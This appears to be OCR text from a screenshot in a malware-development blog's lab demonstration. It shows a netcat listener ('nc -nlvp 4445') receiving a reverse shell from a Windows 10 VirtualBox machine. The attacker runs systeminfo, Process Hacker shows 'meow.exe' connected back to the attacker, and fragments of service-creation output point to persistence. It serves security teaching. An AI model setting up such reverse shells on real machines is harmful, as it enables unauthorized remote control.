 (cocomelonc㉿kali)-[~/hacking/cybersec_blog/cocomelonc.github.io]
$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.102] 49752
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>systeminfo
systeminfo
Host Name: WINDOWS-V9HNK33
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization:
Product ID: 00331-10000-00001-AA816
Original Install Date: 12/5/2021, 12:30:47 PM
System Boot Time: 5/10/2022, 1:20:19 AM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Mode
BIOS Version: innotek GmbH VirtualBox, 12
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United State
Input Locale: en-us;English (United State
Time Zone: (UTC+06:00) Astana
Total Physical Memory: 3,192 MB
Available Physical Memory: 2,111 MB
Virtual Memory: Max Size: 3,768 MB
Virtual Memory: Available: 2,669 MB
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
64
Process Hacker [WINDOWS-V9HNK33\User]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Network (Ctrl+K)
Processes Services Network Disk
Name Local address Local... Remote address Rem... Prot... State Owner
lsass.exe (6 WINDOWS-V9HN 49670 TCP Listen
lsass.exe (6 WINDOWS-V9HN 49670 TCP6 Listen
meow.exe ... WINDOWS-V9HN 49752 192.168.56.1 4445 TCP Establish
services.ex... WINDOWS-V9HN 49668 TCP Listen
services.ex... WINDOWS-V9HN 49668 TCP6 Listen
spoolsv.ex... WINDOWS-V9HN 49667 TCP Listen Spooler
spoolsv.ex... WINDOWS-V9HN 49667 TCP6 Listen Spooler
svchost.ex... WINDOWS-V9HN 123 UDP W32Time
svchost.ex... WINDOWS-V9HN 123 UDP6 W32Time
svchost.ex... WINDOWS-V9HN 5040 TCP Listen CDPSvc
svchost.ex... WINDOWS-V9HN 5050 UDP CDPSvc
svchost.ex... WINDOWS-V9HN 5353 UDP Dnscache
CPU Usage: 7.30% Physical memory: 1.07 GB (34.36%) Processes: 71
start= auto
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 5668
FLAGS :
C:\Windows\system32>
Process
Hacker 2
32
x32dbg
Product ID: 00331-10000-00001-AA816
Original Install Date: 12/5/2021, 12:30:47 PM
System Boot Time: 5/10/2022, 1:20:19 AM
System Manufacturer: innotek GmbH
System Model: VirtualBox
Type here to search